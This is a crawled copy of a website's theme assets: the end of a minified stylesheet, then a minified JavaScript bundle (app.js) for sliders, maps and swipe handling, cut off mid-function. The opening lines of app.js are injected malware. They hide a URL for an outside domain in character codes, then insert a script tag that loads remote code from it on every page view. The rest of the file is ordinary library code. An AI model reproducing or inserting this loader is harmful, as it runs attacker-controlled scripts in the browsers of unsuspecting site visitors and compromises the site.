0.5s;padding:13px 25px;}.b-main__content:before{content:'';position:absolute;top:0;left:0;z-index:-1;width:100%;height:400px;background:#1d1d1d;opacity:.8;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s}.b-main__name{margin:0;font-size:28px;line-height:34px;-webkit-transform:scale(.6428571428571429);-moz-transform:scale(.6428571428571429);-o-transform:scale(.6428571428571429);-ms-transform:scale(.6428571428571429);transform:scale(.6428571428571429);color:#fff;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s}.b-main__subs{margin:0}.b-main__sub{display:block;font-size:18px;line-height:32px;height:0;opacity:0;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:height 0.5s, margin-top 0.5s, opacity 0.3s;-moz-transition:height 0.5s, margin-top 0.5s, opacity 0.3s;-o-transition:height 0.5s, margin-top 0.5s, opacity 0.3s;-ms-transition:height 0.5s, margin-top 0.5s, opacity 0.3s;transition:height 0.5s, margin-top 0.5s, opacity 0.3s}.b-main:hover .b-main__content{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.b-main:hover .b-main__content:before{top:-100px}.b-main:hover .b-main__name{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.b-main:hover .b-main__sub{height:32px;opacity:1;-webkit-transition:height 0.5s, margin-top 0.5s, opacity 0.3s 0.1s;-moz-transition:height 0.5s, margin-top 0.5s, opacity 0.3s 0.1s;-o-transition:height 0.5s, margin-top 0.5s, opacity 0.3s 0.1s;-ms-transition:height 0.5s, margin-top 0.5s, opacity 0.3s 0.1s;transition:height 0.5s, margin-top 0.5s, opacity 0.3s 0.1s;}.b-main:hover .b-main__sub:first-child{margin-top:10px}.b-main--s{height:125px}.b-main--s .b-main__content{padding:5px 20px}.b-main--s .b-main__name{font-size:20px;line-height:24px;font-weight:600;-webkit-transform:scale(.7);-moz-transform:scale(.7);-o-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}.b-result{overflow:hidden;}.b-result__name{margin:0 0 .2em}.b-result__cat{margin:.5em 0 0}.b-result__desc{margin:0}.b-result__image{float:left;width:80px;height:45px;margin:2px 15px 2px 0;overflow:hidden;}.b-result__image img{min-width:100%;min-height:100%;width:auto;height:auto;max-width:none}.b-result__link{text-decoration:none}.b-result__link:hover .b-result__name{text-decoration:underline}@media (min-width:750px){.b-result{padding-top:20px}.b-result__image{width:300px;height:170px;margin:0 0 0 -330px}.b-result--has-image{padding-left:330px}}@media (max-width:749px){.b-result__name{font-size:20px}.b-result__desc{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.b-result__cat{clear:both}}/*
 *	Form
 */
.form-search{clear:both;overflow:hidden;margin:0 -16px -1px;position:relative;padding-right:41px;}.form-search .btn{position:absolute;top:0;right:0;z-index:2}.form-search .inp{margin:0}.form-search .inp__text{border:1px solid #474747}@media (max-width:749px){.form-search{display:none}.is-menu-open .form-search{display:block}}@media (min-width:750px){.form-search{float:right;width:300px;clear:none;margin:0 13px 0 0}.form-search .inp__fix{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);opacity:0;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;-ms-transition:0.3s;transition:0.3s}.form-search.is-focused .inp__fix{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);opacity:1;}.form-search .btn{z-index:3}}/*
 *	Section
 */
.section-image,.section-hightlight,.section-figure,.section-map{margin-top:50px;margin-bottom:50px;}@media (min-width:750px){.section-image,.section-hightlight,.section-figure,.section-map{margin-top:60px;margin-bottom:60px}}.section-image{text-align:center}.section-hightlight{background:#eee;padding:40px 0;}.section-hightlight :last-child{margin-bottom:0}@media (min-width:750px){.section-hightlight{padding:50px 0}}.section-figure{overflow:hidden;}.section-figure + .section-figure{margin-top:55px}.section-figure__image{margin-bottom:30px;}.section-figure__image img{position:relative}.section-figure__content > :last-child{margin-bottom:0}@media (min-width:750px){.section-figure + .section-figure{margin-top:85px}.section-figure__image{direction:rtl;margin:0;}.section-figure__image img{max-width:none;left:15px}.section-figure__content{padding:0 0 0 15px}.section-figure--revert{direction:rtl}.section-figure--revert .section-figure__content{direction:ltr;padding:0 15px 0 0}.section-figure--revert .section-figure__image{direction:ltr;}.section-figure--revert .section-figure__image img{left:-15px}}.section-map{height:300px;}@media (min-width:750px){.section-map{height:570px}}.section-image + .section-image,.section-hightlight + .section-image,.section-map + .section-image,.section-image + .section-hightlight,.section-hightlight + .section-hightlight,.section-map + .section-hightlight,.section-image + .section-map,.section-hightlight + .section-map,.section-map + .section-map{margin-top:-50px}.section-image:first-child,.section-hightlight:first-child,.section-map:first-child{margin-top:-40px}@media (min-width:750px){.section-image + .section-image,.section-hightlight + .section-image,.section-map + .section-image,.section-image + .section-hightlight,.section-hightlight + .section-hightlight,.section-map + .section-hightlight,.section-image + .section-map,.section-hightlight + .section-map,.section-map + .section-map{margin-top:-60px}.section-image:first-child,.section-hightlight:first-child,.section-map:first-child{margin-top:-50px}}.b-contact{color:#1d1d1d;text-align:center;line-height:1.5625em;padding-bottom:25px;}.b-contact p{margin-bottom:1.1875em}.b-contact__title{color:#666;margin:0 0 .5833333333333334em;font-size:24px}.b-contact__icon{display:block;width:60px;height:60px;font-size:0;line-height:60px;-webkit-border-radius:40px;border-radius:40px;margin:0 auto 19px;border:2px solid #999;}.b-contact__icon .icon__svg{fill:#666}.b-map{width:100%;height:100%;background:#f0ede5}

--- FILE ---
content_type: application/javascript
request_url: http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/js/app.js?ver=1.2
body_size: 64625
content:
var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,49,49,49); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}!function(t){function e(n){if(i[n])return i[n].exports;var s=i[n]={exports:{},id:n,loaded:!1};return t[n].call(s.exports,s,s.exports,e),s.loaded=!0,s.exports}var i={};return e.m=t,e.c=i,e.p="",e(0)}([function(t,e,i){var n;n=i(1),i(2)(),null==window.jQuery&&(window.jQuery=n),null==window.$&&(window.$=n),null==window.GreenSockGlobals&&(window.GreenSockGlobals={}),window.App={doComponents:function(t,e,i){var n,s,r;for(s=0,r=t.length;s<r;s++)n=t[s],"function"==typeof n[e]&&n[e]({$target:i.$target,options:this.options});return this},run:function(t){this.options=n.extend({},t),this.components=[i(3),i(4),i(20),i(22),i(23),i(24),i(26)],this.doComponents(this.components,"init",{$target:n(document)}),n(document).on("focusin",".form-search input",function(){return n(".form-search").addClass("is-focused")}).on("focusout",".form-search input",function(){return setTimeout(function(){return n(".form-search").removeClass("is-focused")},200)}).on("click",".form-search .btn",function(t){if(parseInt(n(this).css("zIndex"))>2&&!n(".form-search").hasClass("is-focused"))return t.preventDefault(),n(".form-search input").focus()}).on("click",".menu-main-trigger__link",function(t){return t.preventDefault(),n("body").toggleClass("is-menu-open")})}}},function(t,e){t.exports=jQuery},function(t,e,i){var n,s;!function(i,r){n=[],s=function(){return i.svg4everybody=r()}.apply(e,n),!(void 0!==s&&(t.exports=s))}(this,function(){function t(t,e){if(e){var i=document.createDocumentFragment(),n=!t.getAttribute("viewBox")&&e.getAttribute("viewBox");n&&t.setAttribute("viewBox",n);for(var s=e.cloneNode(!0);s.childNodes.length;)i.appendChild(s.firstChild);t.appendChild(i)}}function e(e){e.onreadystatechange=function(){if(4===e.readyState){var i=e._cachedDocument;i||(i=e._cachedDocument=document.implementation.createHTMLDocument(""),i.body.innerHTML=e.responseText,e._cachedTarget={}),e._embeds.splice(0).map(function(n){var s=e._cachedTarget[n.id];s||(s=e._cachedTarget[n.id]=i.getElementById(n.id)),t(n.svg,s)})}},e.onreadystatechange()}function i(i){function n(){for(var i=0;i<u.length;){var o=u[i],a=o.parentNode;if(a&&/svg/i.test(a.nodeName)){var l=o.getAttribute("xlink:href");if(s&&(!r.validate||r.validate(l,a,o))){a.removeChild(o);var p=l.split("#"),d=p.shift(),f=p.join("#");if(d.length){var g=h[d];g||(g=h[d]=new XMLHttpRequest,g.open("GET",d),g.send(),g._embeds=[]),g._embeds.push({svg:a,id:f}),e(g)}else t(a,document.getElementById(f))}}else++i}c(n,67)}var s,r=Object(i),o=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,a=/\bAppleWebKit\/(\d+)\b/,l=/\bEdge\/12\.(\d+)\b/;s="polyfill"in r?r.polyfill:o.test(navigator.userAgent)||(navigator.userAgent.match(l)||[])[1]<10547||(navigator.userAgent.match(a)||[])[1]<537;var h={},c=window.requestAnimationFrame||setTimeout,u=document.getElementsByTagName("use");s&&n()}return i})},function(t,e,i){var n,s,r,o;n=i(1),r={zoom:15,scrollwheel:!1,mapTypeId:google.maps.MapTypeId.ROADMAP},s=function(t,e){var i,r,o,a;return null==e&&(e=0),i=n.Deferred(),o={address:t},r=new google.maps.Geocoder,a={attempt:5,delay:250,random:250},e||(e=0),r.geocode(o,function(n,r){if(r===google.maps.GeocoderStatus.OK)i.resolve(n[0].geometry.location);else{if(!(r===google.maps.GeocoderStatus.OVER_QUERY_LIMIT&&e<a.attempt))return;setTimeout(function(){s(t,e+1)},a.delay+Math.floor(Math.random()*a.random))}}),i},o=function(t,e){var i,n,s,o,a,l;for(n=new google.maps.Map(e[0],r),i=new google.maps.LatLngBounds,s=0,a=t.length;s<a;s++)o=t[s],l=new google.maps.Marker({map:n,position:o,icon:{url:App.options.base_url+"img/svg/marker.svg",anchor:new google.maps.Point(14,40),scaledSize:new google.maps.Size(28,40)}}),i.extend(o);return t.length>1?n.fitBounds(i):n.setCenter(t[0]),n},t.exports={init:function(t){var e;return e=t.$target,e.find(".b-map").each(function(){var t,e,i,r,a,l;t=n(this),a=t.data("location"),e=t.data("address"),n.isArray(e)?(i=n.map(e,s),n.when.apply(null,i).done(function(){var e;return e=n.makeArray(arguments),o(e,t)})):e?s(e).done(function(){var e;return e=n.makeArray(arguments),o(e,t)}):a&&(l=a.split(","),r=new google.maps.LatLng(l[0],l[1]),o([r],t))})}}},function(t,e,i){var n,s,r,o;n=i(1),i(5),r=i(7),s=i(19),o=function(){return'<p class="pager">\n\t<a class="pager__arrow pager__arrow--left" href="#">\n\t\t<span class="icon icon--arr-left">\n\t\t\t<svg class="icon__svg icon--arr-left__svg">\n\t\t\t\t<use xlink:href="'+App.options.base_url+'img/bg/icons.svg#icon-arr-left" x="0" y="0" width="100%" height="100%" />\n\t\t\t</svg>\n\t\t</span>\n\t</a>\n\t<a class="pager__arrow pager__arrow--right" href="#">\n\t\t<span class="icon icon--arr-right">\n\t\t\t<svg class="icon__svg icon--arr-right__svg">\n\t\t\t\t<use xlink:href="'+App.options.base_url+'img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />\n\t\t\t</svg>\n\t\t</span>\n\t</a>\n\t<span class="pager__list"></span>\n</p>'},t.exports={init:function(t){var e;return e=t.$target,e.find(".b-hero").each(function(){var t,e,i,a;if(t=n(this),e=t.find(".b-hero__slide"),e.length>1)return a=new r(t,{fx:"fade",timeout:5,duration:1.5}).init(),t.append(o()),i=new s(a.Paging,{prev:t.find(".pager__arrow--left"),next:t.find(".pager__arrow--right"),pages:t.find(".pager__list"),pagesTmpl:function(t){return'<a href="#" class="pager__item">\n\t<span class="vhide">'+t+"</span>\n</a>"}}).init(),t.swipe({swipe:function(t,e){return"left"===e?a.Paging.prev():"right"===e?a.Paging.next():void 0}})})}}},function(t,e,i){var n,s,r;!function(o){i(6)&&i(6).jQuery?(s=[i(1)],n=o,r="function"==typeof n?n.apply(e,s):n,!(void 0!==r&&(t.exports=r))):o("undefined"!=typeof t&&t.exports?i(1):jQuery)}(function(t){"use strict";function e(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=c),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e||(e={}),e=t.extend({},t.fn.swipe.defaults,e),this.each(function(){var n=t(this),s=n.data(O);s||(s=new i(this,e),n.data(O,s))})}function i(e,i){function n(e){if(!(ht()||t(e.target).closest(i.excludedElements,Yt).length>0)){var n=e.originalEvent?e.originalEvent:e;if(!n.pointerType||"mouse"!=n.pointerType||0!=i.fallbackToMouseEvents){var s,r=n.touches,o=r?r[0]:n;return $t=x,r?Vt=r.length:i.preventDefaultEvents!==!1&&e.preventDefault(),Lt=0,zt=null,Ft=null,Ut=null,Nt=0,jt=0,Ht=0,Wt=1,Xt=0,Bt=mt(),at(),ut(0,o),!r||Vt===i.fingers||i.fingers===y||U()?(Gt=Ct(),2==Vt&&(ut(1,r[1]),jt=Ht=yt(qt[0].start,qt[1].start)),(i.swipeStatus||i.pinchStatus)&&(s=L(n,$t))):s=!1,s===!1?($t=S,L(n,$t),s):(i.hold&&(ee=setTimeout(t.proxy(function(){Yt.trigger("hold",[n.target]),i.hold&&(s=i.hold.call(Yt,n,n.target))},this),i.longTapThreshold)),ct(!0),null)}}}function A(t){var e=t.originalEvent?t.originalEvent:t;if($t!==T&&$t!==S&&!lt()){var n,s=e.touches,r=s?s[0]:e,o=pt(r);if(Kt=Ct(),s&&(Vt=s.length),i.hold&&clearTimeout(ee),$t=b,2==Vt&&(0==jt?(ut(1,s[1]),jt=Ht=yt(qt[0].start,qt[1].start)):(pt(s[1]),Ht=yt(qt[0].end,qt[1].end),Ut=xt(qt[0].end,qt[1].end)),Wt=wt(jt,Ht),Xt=Math.abs(jt-Ht)),Vt===i.fingers||i.fingers===y||!s||U()){if(zt=St(o.start,o.end),Ft=St(o.last,o.end),W(t,Ft),Lt=bt(o.start,o.end),Nt=_t(),ft(zt,Lt),n=L(e,$t),!i.triggerOnTouchEnd||i.triggerOnTouchLeave){var a=!0;if(i.triggerOnTouchLeave){var l=Pt(this);a=kt(o.end,l)}!i.triggerOnTouchEnd&&a?$t=D(b):i.triggerOnTouchLeave&&!a&&($t=D(T)),$t!=S&&$t!=T||L(e,$t)}}else $t=S,L(e,$t);n===!1&&($t=S,L(e,$t))}}function E(t){var e=t.originalEvent?t.originalEvent:t,n=e.touches;if(n){if(n.length&&!lt())return ot(e),!0;if(n.length&&lt())return!0}return lt()&&(Vt=Qt),Kt=Ct(),Nt=_t(),N()||!F()?($t=S,L(e,$t)):i.triggerOnTouchEnd||i.triggerOnTouchEnd===!1&&$t===b?(i.preventDefaultEvents!==!1&&t.preventDefault(),$t=T,L(e,$t)):!i.triggerOnTouchEnd&&K()?($t=T,z(e,$t,f)):$t===b&&($t=S,L(e,$t)),ct(!1),null}function R(){Vt=0,Kt=0,Gt=0,jt=0,Ht=0,Wt=1,at(),ct(!1)}function I(t){var e=t.originalEvent?t.originalEvent:t;i.triggerOnTouchLeave&&($t=D(T),L(e,$t))}function M(){Yt.unbind(Et,n),Yt.unbind(Dt,R),Yt.unbind(Rt,A),Yt.unbind(It,E),Mt&&Yt.unbind(Mt,I),ct(!1)}function D(t){var e=t,n=H(),s=F(),r=N();return!n||r?e=S:!s||t!=b||i.triggerOnTouchEnd&&!i.triggerOnTouchLeave?!s&&t==T&&i.triggerOnTouchLeave&&(e=S):e=T,e}function L(t,e){var i,n=t.touches;return(V()||$())&&(i=z(t,e,p)),(B()||U())&&i!==!1&&(i=z(t,e,d)),st()&&i!==!1?i=z(t,e,g):rt()&&i!==!1?i=z(t,e,m):nt()&&i!==!1&&(i=z(t,e,f)),e===S&&R(t),e===T&&(n?n.length||R(t):R(t)),i}function z(e,n,c){var u;if(c==p){if(Yt.trigger("swipeStatus",[n,zt||null,Lt||0,Nt||0,Vt,qt,Ft]),i.swipeStatus&&(u=i.swipeStatus.call(Yt,e,n,zt||null,Lt||0,Nt||0,Vt,qt,Ft),u===!1))return!1;if(n==T&&Y()){if(clearTimeout(te),clearTimeout(ee),Yt.trigger("swipe",[zt,Lt,Nt,Vt,qt,Ft]),i.swipe&&(u=i.swipe.call(Yt,e,zt,Lt,Nt,Vt,qt,Ft),u===!1))return!1;switch(zt){case s:Yt.trigger("swipeLeft",[zt,Lt,Nt,Vt,qt,Ft]),i.swipeLeft&&(u=i.swipeLeft.call(Yt,e,zt,Lt,Nt,Vt,qt,Ft));break;case r:Yt.trigger("swipeRight",[zt,Lt,Nt,Vt,qt,Ft]),i.swipeRight&&(u=i.swipeRight.call(Yt,e,zt,Lt,Nt,Vt,qt,Ft));break;case o:Yt.trigger("swipeUp",[zt,Lt,Nt,Vt,qt,Ft]),i.swipeUp&&(u=i.swipeUp.call(Yt,e,zt,Lt,Nt,Vt,qt,Ft));break;case a:Yt.trigger("swipeDown",[zt,Lt,Nt,Vt,qt,Ft]),i.swipeDown&&(u=i.swipeDown.call(Yt,e,zt,Lt,Nt,Vt,qt,Ft))}}}if(c==d){if(Yt.trigger("pinchStatus",[n,Ut||null,Xt||0,Nt||0,Vt,Wt,qt]),i.pinchStatus&&(u=i.pinchStatus.call(Yt,e,n,Ut||null,Xt||0,Nt||0,Vt,Wt,qt),u===!1))return!1;if(n==T&&X())switch(Ut){case l:Yt.trigger("pinchIn",[Ut||null,Xt||0,Nt||0,Vt,Wt,qt]),i.pinchIn&&(u=i.pinchIn.call(Yt,e,Ut||null,Xt||0,Nt||0,Vt,Wt,qt));break;case h:Yt.trigger("pinchOut",[Ut||null,Xt||0,Nt||0,Vt,Wt,qt]),i.pinchOut&&(u=i.pinchOut.call(Yt,e,Ut||null,Xt||0,Nt||0,Vt,Wt,qt))}}return c==f?n!==S&&n!==T||(clearTimeout(te),clearTimeout(ee),Z()&&!tt()?(Jt=Ct(),te=setTimeout(t.proxy(function(){Jt=null,Yt.trigger("tap",[e.target]),i.tap&&(u=i.tap.call(Yt,e,e.target))},this),i.doubleTapThreshold)):(Jt=null,Yt.trigger("tap",[e.target]),i.tap&&(u=i.tap.call(Yt,e,e.target)))):c==g?n!==S&&n!==T||(clearTimeout(te),clearTimeout(ee),Jt=null,Yt.trigger("doubletap",[e.target]),i.doubleTap&&(u=i.doubleTap.call(Yt,e,e.target))):c==m&&(n!==S&&n!==T||(clearTimeout(te),Jt=null,Yt.trigger("longtap",[e.target]),i.longTap&&(u=i.longTap.call(Yt,e,e.target)))),u}function F(){var t=!0;return null!==i.threshold&&(t=Lt>=i.threshold),t}function N(){var t=!1;return null!==i.cancelThreshold&&null!==zt&&(t=gt(zt)-Lt>=i.cancelThreshold),t}function j(){return null===i.pinchThreshold||Xt>=i.pinchThreshold}function H(){var t;return t=!i.maxTimeThreshold||!(Nt>=i.maxTimeThreshold)}function W(t,e){if(i.preventDefaultEvents!==!1)if(i.allowPageScroll===c)t.preventDefault();else{var n=i.allowPageScroll===u;switch(e){case s:(i.swipeLeft&&n||!n&&i.allowPageScroll!=v)&&t.preventDefault();break;case r:(i.swipeRight&&n||!n&&i.allowPageScroll!=v)&&t.preventDefault();break;case o:(i.swipeUp&&n||!n&&i.allowPageScroll!=_)&&t.preventDefault();break;case a:(i.swipeDown&&n||!n&&i.allowPageScroll!=_)&&t.preventDefault();break;case c:}}}function X(){var t=q(),e=G(),i=j();return t&&e&&i}function U(){return!!(i.pinchStatus||i.pinchIn||i.pinchOut)}function B(){return!(!X()||!U())}function Y(){var t=H(),e=F(),i=q(),n=G(),s=N(),r=!s&&n&&i&&e&&t;return r}function $(){return!!(i.swipe||i.swipeStatus||i.swipeLeft||i.swipeRight||i.swipeUp||i.swipeDown)}function V(){return!(!Y()||!$())}function q(){return Vt===i.fingers||i.fingers===y||!C}function G(){return 0!==qt[0].end.x}function K(){return!!i.tap}function Z(){return!!i.doubleTap}function Q(){return!!i.longTap}function J(){if(null==Jt)return!1;var t=Ct();return Z()&&t-Jt<=i.doubleTapThreshold}function tt(){return J()}function et(){return(1===Vt||!C)&&(isNaN(Lt)||Lt<i.threshold)}function it(){return Nt>i.longTapThreshold&&Lt<w}function nt(){return!(!et()||!K())}function st(){return!(!J()||!Z())}function rt(){return!(!it()||!Q())}function ot(t){Zt=Ct(),Qt=t.touches.length+1}function at(){Zt=0,Qt=0}function lt(){var t=!1;if(Zt){var e=Ct()-Zt;e<=i.fingerReleaseThreshold&&(t=!0)}return t}function ht(){return!(Yt.data(O+"_intouch")!==!0)}function ct(t){Yt&&(t===!0?(Yt.bind(Rt,A),Yt.bind(It,E),Mt&&Yt.bind(Mt,I)):(Yt.unbind(Rt,A,!1),Yt.unbind(It,E,!1),Mt&&Yt.unbind(Mt,I,!1)),Yt.data(O+"_intouch",t===!0))}function ut(t,e){var i={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return i.start.x=i.last.x=i.end.x=e.pageX||e.clientX,i.start.y=i.last.y=i.end.y=e.pageY||e.clientY,qt[t]=i,i}function pt(t){var e=void 0!==t.identifier?t.identifier:0,i=dt(e);return null===i&&(i=ut(e,t)),i.last.x=i.end.x,i.last.y=i.end.y,i.end.x=t.pageX||t.clientX,i.end.y=t.pageY||t.clientY,i}function dt(t){return qt[t]||null}function ft(t,e){t!=c&&(e=Math.max(e,gt(t)),Bt[t].distance=e)}function gt(t){if(Bt[t])return Bt[t].distance}function mt(){var t={};return t[s]=vt(s),t[r]=vt(r),t[o]=vt(o),t[a]=vt(a),t}function vt(t){return{direction:t,distance:0}}function _t(){return Kt-Gt}function yt(t,e){var i=Math.abs(t.x-e.x),n=Math.abs(t.y-e.y);return Math.round(Math.sqrt(i*i+n*n))}function wt(t,e){var i=e/t*1;return i.toFixed(2)}function xt(){return Wt<1?h:l}function bt(t,e){return Math.round(Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)))}function Tt(t,e){var i=t.x-e.x,n=e.y-t.y,s=Math.atan2(n,i),r=Math.round(180*s/Math.PI);return r<0&&(r=360-Math.abs(r)),r}function St(t,e){if(Ot(t,e))return c;var i=Tt(t,e);return i<=45&&i>=0?s:i<=360&&i>=315?s:i>=135&&i<=225?r:i>45&&i<135?a:o}function Ct(){var t=new Date;return t.getTime()}function Pt(e){e=t(e);var i=e.offset(),n={left:i.left,right:i.left+e.outerWidth(),top:i.top,bottom:i.top+e.outerHeight()};return n}function kt(t,e){return t.x>e.left&&t.x<e.right&&t.y>e.top&&t.y<e.bottom}function Ot(t,e){return t.x==e.x&&t.y==e.y}var i=t.extend({},i),At=C||k||!i.fallbackToMouseEvents,Et=At?k?P?"MSPointerDown":"pointerdown":"touchstart":"mousedown",Rt=At?k?P?"MSPointerMove":"pointermove":"touchmove":"mousemove",It=At?k?P?"MSPointerUp":"pointerup":"touchend":"mouseup",Mt=At?k?"mouseleave":null:"mouseleave",Dt=k?P?"MSPointerCancel":"pointercancel":"touchcancel",Lt=0,zt=null,Ft=null,Nt=0,jt=0,Ht=0,Wt=1,Xt=0,Ut=0,Bt=null,Yt=t(e),$t="start",Vt=0,qt={},Gt=0,Kt=0,Zt=0,Qt=0,Jt=0,te=null,ee=null;try{Yt.bind(Et,n),Yt.bind(Dt,R)}catch(ie){t.error("events not supported "+Et+","+Dt+" on jQuery.swipe")}this.enable=function(){return this.disable(),Yt.bind(Et,n),Yt.bind(Dt,R),Yt},this.disable=function(){return M(),Yt},this.destroy=function(){M(),Yt.data(O,null),Yt=null},this.option=function(e,n){if("object"==typeof e)i=t.extend(i,e);else if(void 0!==i[e]){if(void 0===n)return i[e];i[e]=n}else{if(!e)return i;t.error("Option "+e+" does not exist on jQuery.swipe.options")}return null}}var n="1.6.18",s="left",r="right",o="up",a="down",l="in",h="out",c="none",u="auto",p="swipe",d="pinch",f="tap",g="doubletap",m="longtap",v="horizontal",_="vertical",y="all",w=10,x="start",b="move",T="end",S="cancel",C="ontouchstart"in window,P=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!C,k=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!C,O="TouchSwipe",A={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0};t.fn.swipe=function(i){var n=t(this),s=n.data(O);if(s&&"string"==typeof i){if(s[i])return s[i].apply(s,Array.prototype.slice.call(arguments,1));t.error("Method "+i+" does not exist on jQuery.swipe")}else if(s&&"object"==typeof i)s.option.apply(s,arguments);else if(!(s||"object"!=typeof i&&i))return e.apply(this,arguments);return n},t.fn.swipe.version=n,t.fn.swipe.defaults=A,t.fn.swipe.phases={PHASE_START:x,PHASE_MOVE:b,PHASE_END:T,PHASE_CANCEL:S},t.fn.swipe.directions={LEFT:s,RIGHT:r,UP:o,DOWN:a,IN:l,OUT:h},t.fn.swipe.pageScroll={NONE:c,HORIZONTAL:v,VERTICAL:_,AUTO:u},t.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:y}})},function(t,e){(function(e){t.exports=e}).call(e,{})},function(t,e,i){var n,s,r,o,a,l,h,c=function(t,e){return function(){return t.apply(e,arguments)}},u=function(t,e){function i(){this.constructor=t}for(var n in e)p.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},p={}.hasOwnProperty;n=i(1),i(8),i(10),s=i(11),r=i(18),h=window.GreenSockGlobals,l=h.TimelineLite,o=h.Quad,a=function(t){function e(t,i){this.handleChange=c(this.handleChange,this),e.__super__.constructor.apply(this,arguments),this.$element=t.jquery?t:n(t),this.options=n.extend(!0,{currentIndex:0,itemSelector:"> *",fx:"scrollHorz",duration:1,ease:o.easeOut,timeout:0,paused:!1,autoHeight:0,elementClass:"sk-slideshow",itemClass:"sk-slideshow-slide",sentinelClass:"sk-slideshow-sentinel"},i),this.$items=this.$element.find(this.options.itemSelector),this.prevIndex=this.currentIndex=this.options.currentIndex,this.length=this.$items.length,this.Paging=new r(null,{infinite:!0,max:this.length-1,getCurrent:function(t){return function(){return t.currentIndex}}(this)}),this.$currentSlide=this.$items.eq(this.currentIndex).addClass(this.options.itemClass+"--is-active"),this.isPaused=this.options.paused,this.isAuto=!!this.options.timeout,this.isInit=!1,this.isBusy=!1}return u(e,t),e.prototype.init=function(){var t,e;return!this.$element.length||this.$items.length<2?this:(e=this.options,t=this.currentIndex,this.Paging.on("change",this.handleChange),this.$sentinel=this.getSentinel(),this.$element.addClass(this.options.elementClass).css({overflow:"hidden",position:function(t,e){return"static"===e?"relative":""}}),this.$sentinel.addClass(this.options.sentinelClass).css({visibility:"hidden",display:"block"}).appendTo(this.$element),this.$items.addClass(this.options.itemClass).css({position:"absolute",top:0,left:0,display:function(e,i){return e===t?"block":"none"},"z-index":function(e,i){return e===t?"10":"1"}}),this.isInit=!0,this.trigger("init"),this.setInterval(),this)},e.prototype.destroy=function(){return this.Paging.off("change",this.handleChange),this},e.prototype.getSentinel=function(){var t;return t=this.options.autoHeight,"number"==typeof t?this.$items.eq(t).clone():n()},e.prototype.interval=function(){return this.Paging.next()},e.prototype.clearInterval=function(){return clearTimeout(this.timer),this},e.prototype.setInterval=function(){return this.isAuto&&(this.clearInterval(),this.timer=setTimeout(function(t){return function(){return t.interval()}}(this),1e3*this.options.timeout)),this},e.prototype.handleChange=function(t){var e;return e=1,"prev"===t.action?e=-1:"goto"===t.action&&t.index<this.currentIndex&&(e=-1),this._goTo(t.index,e)},e.prototype.goTo=function(t){return this.Paging.goTo(t)},e.prototype._goTo=function(t,e){return t===this.currentIndex||this.isPaused||(this.clearInterval(),this.prevIndex=this.currentIndex,this.currentIndex=t,this.$prevSlide=this.$items.eq(this.prevIndex).removeClass(this.options.itemClass+"--is-active"),this.$currentSlide=this.$items.eq(this.currentIndex).addClass(this.options.itemClass+"--is-active"),this.isBusy&&this.timeline.seek(this.timeline.duration()),this.timeline=new l({paused:!0,onComplete:function(){return this.isBusy=!1,this.setInterval(),this.trigger("after")},onCompleteScope:this}),this.constructor.transitions[this.options.fx].call(this,e),this.trigger("before"),this.isBusy=!0,this.timeline.play()),this},e.transitions={fade:function(t){var e;return null==t&&(t=1),e=this.options.duration,this.timeline.set(this.$prevSlide,{opacity:1,left:0,top:0,display:"block",zIndex:1}).set(this.$currentSlide,{opacity:0,left:0,top:0,display:"block",zIndex:10}).to(this.$prevSlide,e,{opacity:0,ease:this.options.ease},0).to(this.$currentSlide,e,{opacity:1,ease:this.options.ease},0).set(this.$prevSlide,{display:"none"})},scrollHorz:function(t){var e,i,n;return 